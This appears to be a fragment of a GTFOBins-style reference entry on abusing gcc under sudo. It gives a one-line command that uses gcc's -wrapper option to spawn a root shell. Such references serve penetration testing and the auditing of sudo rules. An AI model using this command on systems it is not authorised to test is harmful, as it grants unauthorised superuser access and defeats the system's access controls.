 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo gcc -wrapper /bin/sh,-s .